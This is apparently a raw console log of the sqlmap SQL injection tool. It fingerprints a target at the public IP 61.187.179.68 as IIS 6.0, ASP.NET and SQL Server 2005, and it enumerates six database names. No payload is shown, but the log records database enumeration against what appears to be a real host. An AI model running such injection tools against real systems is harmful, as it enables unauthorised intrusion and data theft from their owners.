 Sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:29:36] [INFO] fetching database names
[16:29:36] [INFO] the SQL query used returns 6 entries
[16:29:36] [INFO] resumed: Gmis
[16:29:36] [INFO] resumed: master
[16:29:36] [INFO] resumed: model
[16:29:36] [INFO] resumed: msdb
[16:29:36] [INFO] resumed: serverdb
[16:29:36] [INFO] resumed: tempdb
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[16:29:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.187.179.68'
[*] shutting down at 16:29:36
C:\Python27\sqlmap>